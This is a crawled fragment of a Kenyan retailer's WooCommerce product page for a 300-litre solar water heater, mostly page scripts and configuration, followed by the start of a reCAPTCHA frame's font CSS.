<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac19429452"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10312,"title":"300LITRES%20WATER%20HEATER%20in%20Kenya%20-%20Gemani%20Supplies","excerpt":"This solar water heater has galvanized steel that enhances the life of the system because the zinc coating inhibits corrosion quite well. You also enjoy high-pressure High-density insulation to keep the water warm for long and a strong stand to ensure the stability of the system. The solar heater has\u00a0High performance and is suitable for domestic (Home) applications available in different capacities.\u00a0They can be used in any climate and the fuel, sunshine, is free!","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2022\/10\/300ltrs-water-heater.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac19429452"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10312,"title":"300LITRES%20WATER%20HEATER%20in%20Kenya%20-%20Gemani%20Supplies","excerpt":"This solar water heater has galvanized steel that enhances the life of the system because the zinc coating inhibits corrosion quite well. You also enjoy high-pressure High-density insulation to keep the water warm for long and a strong stand to ensure the stability of the system. The solar heater has\u00a0High performance and is suitable for domestic (Home) applications available in different capacities.\u00a0They can be used in any climate and the fuel, sunshine, is free!","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2022\/10\/300ltrs-water-heater.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&co=aHR0cHM6Ly93d3cuZ2VtYW5pLmNvLmtlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fjchlfk5j54p
body_size: 48700
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
